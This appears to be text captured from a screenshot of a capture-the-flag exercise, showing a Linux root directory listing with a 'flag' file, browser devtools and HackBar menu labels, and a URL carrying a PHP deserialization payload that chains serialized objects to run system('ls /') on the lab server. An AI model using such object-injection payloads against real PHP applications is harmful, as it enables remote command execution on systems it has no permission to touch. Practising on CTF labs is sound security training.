 bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node2.anna.nssctf.cn:28193/?serialize=O:8:"entrance":1:{s:5:"start";O:11:"springboard":1:{s:6:"middle";O:4:"evil":1:{s:3:"end";s:15:"system('ls /');";}}}